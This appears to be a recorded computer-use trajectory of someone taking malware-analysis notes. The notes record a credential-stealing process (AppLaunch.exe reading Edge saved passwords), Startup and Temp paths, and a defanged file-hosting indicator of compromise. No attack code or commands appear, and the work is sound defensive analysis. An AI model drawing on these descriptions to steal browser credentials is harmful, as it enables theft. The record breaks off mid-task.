
left_click_drag(788, 267, 742, 266)

key("alt+Tab")
Rename the heading to 'AppLaunch == Malicious Activity' and add '- Decrypt Credentials from Microsoft Edge'.
left_click_drag(249, 286, 175, 285)
left_click(186, 285)
left_click_drag(249, 286, 175, 288)
type("Malicious ACtivity")

key("ctrl+End")
key("Return")
type("- ")

type("Decrypt Credentials from Microsoft Edge")

Log '09-27 16:31:02 - AppLaunch.exe accessed browser saved passwords' from the process tree time, checking Last activity.
left_click_drag(230, 409, 182, 406)

key("alt+Tab")
type("09-")

type("27 16:31:02 - AppLaunch.exe accessed browser saved pass")

type("words")

scroll(807, 484, "down", 1)

left_click_drag(935, 484, 892, 484)

scroll(324, 461, "down", 5)
scroll(324, 454, "down", 2)

key("alt+Tab")

Review the noted Startup path, dropped Temp exe paths and quoted exe/au3 file names.
left_click_drag(364, 166, 167, 145)
scroll(296, 184, "up", 2)

left_click_drag(460, 117, 493, 117)
left_click(456, 192)
scroll(450, 205, "down", 2)

left_click_drag(366, 153, 287, 137)

left_click_drag(217, 117, 118, 117)

left_click(209, 117)

key("shift+Up")
key("shift+Up")

Review the open questions on domain access and download source, plus the files.catbox[.]moe IOC.
left_click_drag(190, 295, 359, 293)
